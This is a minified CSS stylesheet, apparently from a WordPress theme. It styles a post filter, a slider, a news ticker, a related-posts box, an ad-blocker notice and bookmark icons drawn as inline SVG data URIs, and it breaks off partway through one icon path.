.rt-post-filter.pf-layout-three .post-filter-tab-wrapper li a::before{content:'';transition:all 0.234s ease-in-out;position:absolute;top:100%;left:0;width:0px;height:2px;border-radius:2px 2px 0px 0px;background:var(--pfBgColor)}.rt-tab-filter-wrap .rt-post-filter.pf-layout-three .post-filter-tab-wrapper li.active a,.rt-tab-filter-wrap .rt-post-filter.pf-layout-three .post-filter-tab-wrapper li:hover a{color:var(--pfBgColor)}.rt-tab-filter-wrap .rt-post-filter.pf-layout-three .post-filter-tab-wrapper li.active a::before,.rt-tab-filter-wrap .rt-post-filter.pf-layout-three .post-filter-tab-wrapper li:hover a::before{width:100%}.rt-tab-filter-wrap .rt-post-filter.pf-center .post-filter-tab-wrapper{justify-content:center}.rt-tab-filter-wrap .rt-post-filter.pf-right .post-filter-tab-wrapper{justify-content:right}.ajax-infinite{display:none}.quick-summary-section{margin:22px 0;padding:12px 24px;background-color:var(--background_color)}.quick-summary-section .quick-summary-title{color:var(--color);font-family:var(--fontFamily);font-size:var(--fontSize);font-style:var(--fontStyle);line-height:var(--lineHeight);font-weight:bold;float:left;display:flex;align-items:center;margin-right:7px;letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration)}.quick-summary-section .quick-summary-title svg{margin-left:7px}.quick-summary-section .quick-summary-title svg path{stroke:var(--color)}.quick-summary-section .quick-summary-content{line-height:var(--lineHeight);color:var(--color);font-family:var(--fontFamily);font-weight:var(--fontWeight);font-size:var(--fontSize);font-style:var(--fontStyle);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration)}.quick-summary-section .quick-summary-content p:last-child{margin-bottom:0}.splide__container{box-sizing:border-box;position:relative}.splide__list{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:flex;height:100%;margin:0 !important;padding:0 !important;transform-style:preserve-3d}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide__progress__bar{width:0}.splide{outline:0;position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box;flex-shrink:0;list-style-type:none !important;margin:0;outline:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__slider{position:relative}.splide__spinner{-webkit-animation:splide-loading 1s linear infinite;animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__track{overflow:hidden;position:relative;z-index:0}@-webkit-keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide--draggable>.splide__slider>.splide__track,.splide--draggable>.splide__track{-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none;user-select:none}.splide--fade>.splide__slider>.splide__track>.splide__list,.splide--fade>.splide__track>.splide__list{display:block}.splide--fade>.splide__slider>.splide__track>.splide__list>.splide__slide,.splide--fade>.splide__track>.splide__list>.splide__slide{left:0;opacity:0;position:absolute;top:0;z-index:0}.splide--fade>.splide__slider>.splide__track>.splide__list>.splide__slide.is-active,.splide--fade>.splide__track>.splide__list>.splide__slide.is-active{opacity:1;position:relative;z-index:1}.splide--rtl{direction:rtl}.splide--ttb.is-active>.splide__slider>.splide__track>.splide__list,.splide--ttb.is-active>.splide__track>.splide__list{display:block}.splide__arrow{align-items:center;background:#ccc;border:0;border-radius:50%;cursor:pointer;display:flex;height:2em;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:2em;z-index:1}.splide__arrow svg{fill:#000;height:1.2em;width:1.2em}.splide__arrow:hover{opacity:.9}.splide__arrow:focus{outline:0}.splide__arrow--prev{left:1em}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1em}.splide__pagination{bottom:.5em;left:0;padding:0 1em;position:absolute;right:0;z-index:1}.splide__pagination__page{background:#ccc;border:0;border-radius:50%;display:inline-block;height:8px;margin:3px;opacity:.7;padding:0;transition:transform .2s linear;width:8px}.splide__pagination__page.is-active{background:#fff;transform:scale(1.4)}.splide__pagination__page:hover{cursor:pointer;opacity:.9}.splide__pagination__page:focus{outline:0}.splide__progress__bar{background:#ccc;height:3px}.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide,.splide--nav>.splide__track>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide.is-active,.splide--nav>.splide__track>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide:focus,.splide--nav>.splide__track>.splide__list>.splide__slide:focus{outline:0}.splide--rtl>.splide__arrows .splide__arrow--prev,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev{left:auto;right:1em}.splide--rtl>.splide__arrows .splide__arrow--prev svg,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev svg{transform:scaleX(1)}.splide--rtl>.splide__arrows .splide__arrow--next,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next{left:1em;right:auto}.splide--rtl>.splide__arrows .splide__arrow--next svg,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next svg{transform:scaleX(-1)}.splide--ttb>.splide__arrows .splide__arrow,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow,.splide--ttb>.splide__track>.splide__arrows .splide__arrow{left:50%;transform:translate(-50%)}.splide--ttb>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev{top:1em}.splide--ttb>.splide__arrows .splide__arrow--prev svg,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev svg{transform:rotate(-90deg)}.splide--ttb>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next{bottom:1em;top:auto}.splide--ttb>.splide__arrows .splide__arrow--next svg,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next svg{transform:rotate(90deg)}.splide--ttb>.splide__pagination,.splide--ttb>.splide__slider>.splide__pagination{bottom:0;display:flex;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.rishi_breakingnews{display:flex;align-items:center;background-color:var(--newsticker_content_bg_color);border-radius:4px;padding:16px 24px;border-color:var(--bordercolor);padding:var(--newsticker_padding) !important;margin:var(--newsticker_margin);border-radius:var(--newsticker_radius);border:var(--newsticker_border);width:100%}.rishi_breakingnews.customizer_builder__container{padding:var(--newsticker_padding)}.rishi_breakingnews .newsticker-title-wrapper{display:flex;align-items:center;margin-right:16px;padding:8px 24px;background-color:var(--newsticker_title_bg_color);border-top-left-radius:var(--newsticker_radius);border-bottom-left-radius:var(--newsticker_radius);border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rishi_breakingnews .newsticker-title-wrapper .newsticker-title{font-family:var(--fontFamily);font-size:var(--fontSize);font-weight:var(--fontWeight);font-style:var(--fontStyle);line-height:var(--lineHeight);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);letter-spacing:var(--letterSpacing);white-space:nowrap;color:var(--newsticker_title_color)}.rishi_breakingnews .newsticker-title-wrapper .newsticker-icon{margin-right:8px}.rishi_breakingnews .newsticker-title-wrapper .newsticker-icon svg{vertical-align:middle;width:var(--newsticker_icon_size);height:var(--newsticker_icon_size)}.rishi_breakingnews .newsticker-title-wrapper .newsticker-icon svg path{stroke:var(--newsticker_icon_color)}.rishi_breakingnews .rishi_news_ticker{width:100%;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:90px}.rishi_breakingnews .rishi_news_ticker .title{font-size:var(--fontSize);line-height:var(--lineHeight);font-family:var(--fontFamily);font-style:var(--fontStyle);text-transform:var(--textTransform);letter-spacing:var(--letterSpacing);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rishi_breakingnews .rishi_news_ticker .title a{line-height:var(--lineHeight);color:var(--newsticker_content_color)}.rishi_breakingnews.layout_one .newsticker-title-wrapper{padding:0;background:unset}.rishi_breakingnews.layout_one .newsticker-title{border-right:1px solid rgba(0,0,0,0.12);padding-right:16px}.rishi_breakingnews.layout_two .newsticker-title-wrapper,.rishi_breakingnews.layout_three .newsticker-title-wrapper,.rishi_breakingnews.layout_four .newsticker-title-wrapper{color:#fff;position:relative;height:47px}.rishi_breakingnews.layout_two .newsticker-title-wrapper::after,.rishi_breakingnews.layout_three .newsticker-title-wrapper::after,.rishi_breakingnews.layout_four .newsticker-title-wrapper::after{left:100%;top:50%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none}.rishi_breakingnews.layout_two .newsticker-title-wrapper::after,.rishi_breakingnews.layout_three .newsticker-title-wrapper::after,.rishi_breakingnews.layout_four .newsticker-title-wrapper::after{border-color:rgba(136,183,213,0);border-left-color:var(--newsticker_title_bg_color);border-width:5px;margin-top:-5px}.rishi_breakingnews.layout_three .newsticker-title-wrapper{padding:8px 20px 8px 24px;margin-right:40px}.rishi_breakingnews.layout_three .newsticker-title-wrapper::after{border-color:rgba(136,183,213,0);border-left-color:var(--newsticker_title_bg_color);border-width:24px;margin-top:-25px}.rishi_breakingnews.layout_four .newsticker-title-wrapper{padding:8px 8px 8px 16px;margin-right:40px}.rishi_breakingnews.layout_four .newsticker-title-wrapper::after{border-left:14px solid var(--newsticker_title_bg_color);border-top:27px solid var(--newsticker_title_bg_color);border-bottom:20px solid transparent;border-right:20px solid transparent;top:0;margin-top:0}.rt-control[data-col-layout="news_ticker_cols "] .rt-image-picker{display:flex;flex-direction:column}.rt-control[data-col-layout="news_ticker_cols "] .rt-image-picker li{height:50px}.rishi_news_btn_wrap{display:flex;grid-gap:12px;position:absolute;right:16px;top:50%;transform:translateY(-50%);z-index:9;opacity:1}.rishi_news_btn_wrap .splide__arrow.splide__arrow--prev,.rishi_news_btn_wrap .splide__arrow.splide__arrow--next{display:flex;align-items:center;justify-items:center;position:unset;margin-top:0;background-image:unset;border:1px solid rgba(0,0,0,0.12);font-size:0;width:28px;height:28px;top:unset;transform:unset;border-radius:4px;background-color:var(--newsticker_navigation_color);left:unset;right:unset;opacity:1;cursor:pointer;transition:0.3s ease all}.rishi_news_btn_wrap .splide__arrow.splide__arrow--prev svg,.rishi_news_btn_wrap .splide__arrow.splide__arrow--next svg{fill:none;height:unset;width:unset}.rishi_news_btn_wrap .splide__arrow.splide__arrow--prev:hover,.rishi_news_btn_wrap .splide__arrow.splide__arrow--next:hover{background-color:var(--newsticker_navigation_hover_color);border:1px solid var(--newsticker_navigation_hover_color)}.rishi_news_btn_wrap .splide__arrow.splide__arrow--prev:hover path,.rishi_news_btn_wrap .splide__arrow.splide__arrow--next:hover path{stroke:#fff}.rishi_news_btn_wrap .splide__arrow.splide__arrow--prev::after,.rishi_news_btn_wrap .splide__arrow.splide__arrow--next::after{content:none}.rishi_news_btn_wrap .splide__arrow.splide__arrow--next{right:0;left:unset}.rishi_news_btn_wrap .splide__arrow.splide__arrow--next:hover{background-color:var(--newsticker_navigation_hover_color)}.rishi_news_btn_wrap .splide__arrow.splide__arrow--next::after{content:none}.rishi_news_btn_wrap .splide__arrow.splide__arrow--prev{transform:rotate(180deg)}@media only screen and (max-width: 767px){.rishi_breakingnews.layout_one{flex-wrap:wrap;grid-gap:10px}.rishi_breakingnews.layout_one .newsticker-title-wrapper{margin-right:0px}.rishi_breakingnews.layout_one .newsticker-title{margin-right:0px;padding-right:0px;margin-bottom:0px;border:0;position:relative}.rishi_breakingnews.layout_one .newsticker-title::before{content:"";position:absolute;top:100%;left:50%;transform:translateX(-50%);border-bottom:1px solid rgba(0,0,0,0.12);width:80%;height:1px}.rishi_breakingnews.layout_two .newsticker-title-wrapper{height:40px;padding:8px 12px 8px 12px}.rishi_breakingnews.layout_three .newsticker-title-wrapper{height:40px;margin-right:30px;padding:8px 6px 8px 12px}.rishi_breakingnews.layout_three .newsticker-title-wrapper::after{border-width:20px;margin-top:-20px}.rishi_breakingnews.layout_four .newsticker-title-wrapper{height:40px;margin-right:30px}.rishi_breakingnews.layout_four .newsticker-title-wrapper::after{border-left:12px solid var(--background_color);border-top:20px solid var(--background_color);border-bottom:20px solid transparent;border-right:13px solid transparent}.rishi_breakingnews .newsticker-title-wrapper{margin-right:16px}.rishi_breakingnews .rishi_news_ticker{padding-right:0}.rishi_breakingnews.layout_two,.rishi_breakingnews.layout_three,.rishi_breakingnews.layout_four{flex-wrap:wrap;padding:16px;grid-gap:13px}.rishi_news_btn_wrap{position:unset;margin-top:23px}}@media (min-width: 0px) and (max-width: 999.98px){.rishi_breakingnews.cb__container-fluid{width:100%}}.rishi_breakingnews .splide__slide.title.is-active.is-visible{overflow:hidden;color:var(--newsticker_content_color);white-space:nowrap;-webkit-animation:typing infinite 8s steps(1000, end);animation:typing infinite 8s steps(1000, end)}@-webkit-keyframes typing{from{width:0}to{width:100%}}@keyframes typing{from{width:0}to{width:100%}}.related-posts-section{max-width:380px;position:relative;width:100%;margin-bottom:20px;background-color:var(--relatedposts_bg_color);padding:var(--relatedposts_padding)}.related-posts-section .related-posts-title{border-bottom:var(--relatedposts_border);padding-bottom:8px;margin-bottom:16px}.related-posts-section .related-posts-title .relatedposts-title-wrapper .relatedposts-title{color:var(--relatedposts_title_color);font-family:var(--fontFamily);font-style:var(--fontStyle);font-weight:var(--fontWeight);font-size:var(--fontSize);line-height:var(--lineHeight);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);letter-spacing:var(--letterSpacing);margin-bottom:0px}.related-posts-section .splide__track .splide__slide .content-wrapper{display:flex;align-items:center;margin-bottom:16px}.related-posts-section .splide__track .splide__slide .content-wrapper .image-wrapper{max-width:75px;margin-right:17px}.related-posts-section .splide__track .splide__slide .content-wrapper:last-child{margin-bottom:0}.related-posts-section .splide__track .splide__slide .posts-title{font-family:var(--fontFamily);font-weight:var(--fontWeight);font-style:var(--fontStyle);font-size:var(--fontSize);margin-bottom:0;line-height:var(--lineHeight);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);letter-spacing:var(--letterSpacing)}.related-posts-section .splide__track .splide__slide .posts-title a{color:var(--relatedposts_content_color);transition:all 0.235s ease-in-out}.related-posts-section .splide__track .splide__slide .posts-title a:hover{color:var(--relatedposts_content_hover_color)}.related-posts-section .splide-arrow{display:flex;position:absolute;z-index:9;opacity:1}.related-posts-section .splide-arrow.no-display-btn{display:none}.related-posts-section .splide-arrow .splide__arrow.splide__arrow--prev,.related-posts-section .splide-arrow .splide__arrow.splide__arrow--next{display:flex;align-items:center;justify-items:center;position:unset;margin-top:0;background-image:unset;border:var(--relatedposts_border);font-size:0;width:28px;height:28px;top:unset;transform:unset;border-radius:4px;background-color:var(--relatedposts_btn_color);left:unset;right:unset;opacity:1;cursor:pointer;transition:all 0.235s ease-in-out}.related-posts-section .splide-arrow .splide__arrow.splide__arrow--prev svg,.related-posts-section .splide-arrow .splide__arrow.splide__arrow--next svg{fill:none;height:unset;width:unset}.related-posts-section .splide-arrow .splide__arrow.splide__arrow--prev:hover,.related-posts-section .splide-arrow .splide__arrow.splide__arrow--next:hover{background-color:var(--relatedposts_btn_hover_color);border-color:var(--relatedposts_btn_hover_color)}.related-posts-section .splide-arrow .splide__arrow.splide__arrow--prev:hover path,.related-posts-section .splide-arrow .splide__arrow.splide__arrow--next:hover path{stroke:#fff}.related-posts-section .splide-arrow .splide__arrow.splide__arrow--prev::after,.related-posts-section .splide-arrow .splide__arrow.splide__arrow--next::after{content:none}.related-posts-section .splide-arrow .splide__arrow.splide__arrow--next{margin-left:8px;right:0;left:unset}.related-posts-section .splide-arrow .splide__arrow.splide__arrow--next::after{content:none}.related-posts-section .splide-arrow .splide__arrow.splide__arrow--prev{transform:rotate(180deg)}.related-posts-section .splide-trigger{position:static;transform:unset}.related-posts-section.layout_one .related-posts-title{display:flex;align-items:center;justify-content:space-between}.related-posts-section.layout_two .related-posts-title{position:relative}.related-posts-section.layout_two .related-posts-title::before{content:'';position:absolute;top:100%;left:0;width:37%;border-bottom:var(--relatedposts_border);border-color:var(--paletteColor4)}.related-posts-section.layout_two .related-splide{padding-bottom:52px}.related-posts-section.layout_two .related-splide::before{content:"";border-bottom:var(--relatedposts_border);width:calc(100% - 30px);height:2px;position:absolute;bottom:27px;left:50%;transform:translate(-50%, -50%)}.related-posts-section.layout_two .related-splide.no-display-border{padding-bottom:14px}.related-posts-section.layout_two .related-splide.no-display-border::before{content:none}.related-posts-section.layout_two .splide-arrow{background:var(--relatedposts_bg_color);bottom:15px;left:50%;padding:0 10px;transform:translatex(-50%)}.related-posts-section.full-width{max-width:100%;clear:both}.related-posts-section.posts-position-left{float:left;margin-right:25px}.related-posts-section.posts-position-right{float:right;margin-left:25px}.related-posts-section:after{content:"";display:table;clear:both}.related-posts-section+cite,.related-posts-section+blockquote{display:inline-block}.single .entry-content blockquote:after,.single .entry-content p:after,.page .entry-content p:after{content:"";display:table}.blocker-notice{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9997}.blocker-notice .opac-wrap{position:fixed;top:0;left:0;right:0;background:var(--overlayColor);bottom:0;z-index:9998}.blocker-notice .ar-wrap{background-color:#fff;position:relative;z-index:9999}.blocker-notice .ar-wrap .blocker-notice-text h4{color:var(--titleColor);font-family:var(--fontFamily);font-size:var(--fontSize);font-weight:var(--fontWeight);font-style:var(--fontStyle);line-height:var(--lineHeight);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);letter-spacing:var(--letterSpacing);margin-bottom:0}.blocker-notice .ar-wrap .blocker-notice-text .blo-not p{margin-top:8px;font-family:var(--fontFamily);font-size:var(--fontSize);font-style:var(--fontStyle);font-weight:var(--fontWeight);line-height:var(--lineHeight);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);letter-spacing:var(--letterSpacing);color:var(--descColor)}.blocker-notice .ar-wrap .blocker-notice-text .blo-not p:last-child{margin-bottom:0}.blocker-notice .ar-wrap .blocker-notice-text .ar-button a{background:var(--btnBgColor);color:var(--btnColor);border-radius:6px;padding:8px 24px;display:inline-block;transition:0.235s all ease-in-out}.blocker-notice .ar-wrap .blocker-notice-text .ar-button a:hover{background-color:var(--btnBgHoverColor);color:var(--btnHoverColor)}.layout_one_adblock .blocker-notice{display:flex;align-items:center;justify-content:center}.layout_one_adblock .blocker-notice .ar-wrap{text-align:center;padding:24px;margin:20px;max-width:500px}.layout_one_adblock .blocker-notice .ar-wrap .image-holder{margin-bottom:26px}.layout_one_adblock .blocker-notice .ar-wrap .ar-button{margin-top:24px}.layout_two_adblock .blocker-notice .ar-wrap{position:absolute;bottom:0;left:0;width:100%;padding:24px;display:flex;align-items:center;flex-direction:column}.layout_two_adblock .blocker-notice .ar-wrap .blocker-notice-text{display:flex;flex-direction:column;align-items:center;margin-top:15px;text-align:center;flex-basis:100%}.layout_two_adblock .blocker-notice .ar-wrap .blocker-notice-text .ar-button{margin-top:25px}@media (min-width: 767px){.layout_two_adblock .blocker-notice .ar-wrap{flex-direction:row;padding:54px 50px}.layout_two_adblock .blocker-notice .ar-wrap .blocker-notice-text{flex-direction:row;align-items:center;text-align:left;margin-top:0;margin-left:26px;justify-content:space-between}.layout_two_adblock .blocker-notice .ar-wrap .blocker-notice-text .ar-button{white-space:nowrap;margin-top:0;margin-left:30px}}.adblocked-activated{overflow:hidden}.rt__bookmark .read-it-later,.bookmark .read-it-later{display:inline-block;margin-left:16px;cursor:pointer}.rt__bookmark .read-it-later::before,.bookmark .read-it-later::before{content:"";display:block;width:var(--bookmark_icon_size);height:var(--bookmark_icon_size);-webkit-mask-size:100% 100%;background-color:var(--paletteColor3);transition:all 0.235s ease-in-out;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.rt__bookmark .read-it-later.bookmark-one::before,.bookmark .read-it-later.bookmark-one::before{-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='18' height='24' viewBox='0 0 18 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 3C0 2.20435 0.31607 1.44129 0.87868 0.87868C1.44129 0.316071 2.20435 0 3 0L15 0C15.7956 0 16.5587 0.316071 17.1213 0.87868C17.6839 1.44129 18 2.20435 18 3V23.25C17.9999 23.3857 17.9631 23.5188 17.8933 23.6351C17.8236 23.7515 17.7236 23.8468 17.604 23.9108C17.4844 23.9748 17.3497 24.0052 17.2142 23.9988C17.0787 23.9923 16.9474 23.9492 16.8345 23.874L9 19.6515L1.1655 23.874C1.05256 23.9492 0.921345 23.9923 0.785837 23.9988C0.650329 24.0052 0.5156 23.9748 0.395999 23.9108C0.276399 23.8468 0.176406 23.7515 0.106671 23.6351C0.036936 23.5188 7.00806e-05 23.3857 0 23.25V3ZM3 1.5C2.60218 1.5 2.22064 1.65804 1.93934 1.93934C1.65804 2.22064 1.5 2.60218 1.5 3V21.849L8.5845 18.126C8.70759 18.0441 8.85215 18.0004 9 18.0004C9.14785 18.0004 9.29241 18.0441 9.4155 18.126L16.5 21.849V3C16.5 2.60218 16.342 2.22064 16.0607 1.93934C15.7794 1.65804 15.3978 1.5 15 1.5H3Z' fill='black'/%3E%3C/svg%3E%0A");mask-image:url("data:image/svg+xml,%3Csvg width='18' height='24' viewBox='0 0 18 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 3C0 2.20435 0.31607 1.44129 0.87868 0.87868C1.44129 0.316071 2.20435 0 3 0L15 0C15.7956 0 16.5587 0.316071 17.1213 0.87868C17.6839 1.44129 18 2.20435 18 3V23.25C17.9999 23.3857 17.9631 23.5188 17.8933 23.6351C17.8236 23.7515 17.7236 23.8468 17.604 23.9108C17.4844 23.9748 17.3497 24.0052 17.2142 23.9988C17.0787 23.9923 16.9474 23.9492 16.8345 23.874L9 19.6515L1.1655 23.874C1.05256 23.9492 0.921345 23.9923 0.785837 23.9988C0.650329 24.0052 0.5156 23.9748 0.395999 23.9108C0.276399 23.8468 0.176406 23.7515 0.106671 23.6351C0.036936 23.5188 7.00806e-05 23.3857 0 23.25V3ZM3 1.5C2.60218 1.5 2.22064 1.65804 1.93934 1.93934C1.65804 2.22064 1.5 2.60218 1.5 3V21.849L8.5845 18.126C8.70759 18.0441 8.85215 18.0004 9 18.0004C9.14785 18.0004 9.29241 18.0441 9.4155 18.126L16.5 21.849V3C16.5 2.60218 16.342 2.22064 16.0607 1.93934C15.7794 1.65804 15.3978 1.5 15 1.5H3Z' fill='black'/%3E%3C/svg%3E%0A")}.rt__bookmark .read-it-later.bookmark-one.added::before,.bookmark .read-it-later.bookmark-one.added::before{-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='18' height='24' viewBox='0 0 18 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.00803e-07 3V23.25C-9.50907e-05 23.3802 0.0337268 23.5083 0.0981369 23.6215C0.162547 23.7347 0.255325 23.8291 0.367338 23.8956C0.47935 23.962 0.606737 23.9982 0.736957 24.0004C0.867178 24.0027 0.995744 23.971 1.11 23.9085L9 19.6035L16.89 23.9085C17.0043 23.971 17.1328 24.0027 17.263 24.0004C17.3933 23.9982 17.5207 23.962 17.6327 23.8956C17.7447 23.8291 17.8375 23.7347 17.9019 23.6215C17.9663 23.5083 18.0001 23.3802 18 23.25V3C18 2.20435 17.6839 1.44129 17.1213 0.87868C16.5587 0.316071 15.7956 0 15 0L3 0C2.20435 0 1.44129 0.316071 0.87868 0.87868C0.316071 1.44129 2.00803e-07 2.20435 2.00803e-07 3Z' fill='black'/%3E%3C/svg%3E ");mask-image:url("data:image/svg+xml,%3Csvg width='18' height='24' viewBox='0 0 18 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.00803e-07 3V23.25C-9.50907e-05 23.3802 0.0337268 23.5083 0.0981369 23.6215C0.162547 23.7347 0.255325 23.8291 0.367338 23.8956C0.47935 23.962 0.606737 23.9982 0.736957 24.0004C0.867178 24.0027 0.995744 23.971 1.11 23.9085L9 19.6035L16.89 23.9085C17.0043 23.971 17.1328 24.0027 17.263 24.0004C17.3933 23.9982 17.5207 23.962 17.6327 23.8956C17.7447 23.8291 17.8375 23.7347 17.9019 23.6215C17.9663 23.5083 18.0001 23.3802 18 23.25V3C18 2.20435 17.6839 1.44129 17.1213 0.87868C16.5587 0.316071 15.7956 0 15 0L3 0C2.20435 0 1.44129 0.316071 0.87868 0.87868C0.316071 1.44129 2.00803e-07 2.20435 2.00803e-07 3Z' fill='black'/%3E%3C/svg%3E ")}.rt__bookmark .read-it-later.bookmark-two::before,.bookmark .read-it-later.bookmark-two::before{-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='18' height='21' viewBox='0 0 18 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16 0.0100098H3C1.794 0.0100098 0 0.80901 0 3.01001V17.01C0 19.211 1.794 20.01 3 20.01H18V18.01H3.012C2.55 17.998 2 17.815 2 17.01C2 16.909 2.009 16.819 2.024 16.737C2.136 16.162 2.607 16.02 3.011 16.01H17C17.018 16.01 17.031 16.001 17.049 16H18V2.01001C18 0.90701 17.103 0.0100098 16 0.0100098ZM16 14.01H2V3.01001C2 2.20401 2.55 2.02201 3 2.01001H10V9.01001L12 8.01001L14 9.01001V2.01001H16V14.01Z' fill='black'/%3E%3C/svg%3E%0A");mask-image:url("data:image/svg+xml,%3Csvg width='18' height='21' viewBox='0 0 18 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16 0.0100098H3C1.794 0.0100098 0 0.80901 0 3.01001V17.01C0 19.211 1.794 20.01 3 20.01H18V18.01H3.012C2.55 17.998 2 17.815 2 17.01C2 16.909 2.009 16.819 2.024 16.737C2.136 16.162 2.607 16.02 3.011 16.01H17C17.018 16.01 17.031 16.001 17.049 16H18V2.01001C18 0.90701 17.103 0.0100098 16 0.0100098ZM16 14.01H2V3.01001C2 2.20401 2.55 2.02201 3 2.01001H10V9.01001L12 8.01001L14 9.01001V2.01001H16V14.01Z' fill='black'/%3E%3C/svg%3E%0A")}.rt__bookmark .read-it-later.bookmark-two.added::before,.bookmark .read-it-later.bookmark-two.added::before{mask-image:url("data:image/svg+xml,%3Csvg width='18' height='20' viewBox='0 0 18 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16 0H3C1.794 0 0 0.799 0 3V17C0 19.201 1.794 20 3 20H18V18H3.012C2.55 17.988 2 17.806 2 17C2 16.899 2.009 16.809 2.024 16.727C2.136 16.151 2.608 16.01 3.012 16H18V2C18 1.46957 17.7893 0.960859 17.4142 0.585786C17.0391 0.210714 16.5304 0 16 0ZM16 9L14 8L12 9V2H16V9Z' fill='black'/%3E%3C/svg%3E%0A");-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='18' height='20' viewBox='0 0 18 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16 0H3C1.794 0 0 0.799 0 3V17C0 19.201 1.794 20 3 20H18V18H3.012C2.55 17.988 2 17.806 2 17C2 16.899 2.009 16.809 2.024 16.727C2.136 16.151 2.608 16.01 3.012 16H18V2C18 1.46957 17.7893 0.960859 17.4142 0.585786C17.0391 0.210714 16.5304 0 16 0ZM16 9L14 8L12 9V2H16V9Z' fill='black'/%3E%3C/svg%3E%0A")}.rt__bookmark .read-it-later.bookmark-three::before,.bookmark .read-it-later.bookmark-three::before{-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='19' height='21' viewBox='0 0 19 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.8 5.59995C18.8 7.03212 18.2311 8.40563 17.2184 9.41833C16.2057 10.431 14.8322 10.9999 13.4 10.9999C11.9679 10.9999 10.5944 10.431 9.58167 9.41833C8.56898 8.40563 8.00005 7.03212 8.00005 5.59995C8.00005 4.16778 8.56898 2.79427 9.58167 1.78157C10.5944 0.768878 11.9679 0.199951 13.4 0.199951C14.8322 0.199951 16.2057 0.768878 17.2184 1.78157C18.2311 2.79427 18.8 4.16778 18.8 5.59995ZM14 3.19995C14 3.04082 13.9368 2.88821 13.8243 2.77569C13.7118 2.66316 13.5592 2.59995 13.4 2.59995C13.2409 2.59995 13.0883 2.66316 12.9758 2.77569C12.8633 2.88821 12.8 3.04082 12.8 3.19995V4.99995H11C10.8409 4.99995 10.6883 5.06316 10.5758 5.17569C10.4633 5.28821 10.4 5.44082 10.4 5.59995C10.4 5.75908 10.4633 5.91169 10.5758 6.02421C10.6883 6.13674 10.8409 6.19995 11 6.19995H12.8V7.99995C12.8 8.15908 12.8633 8.31169 12.9758 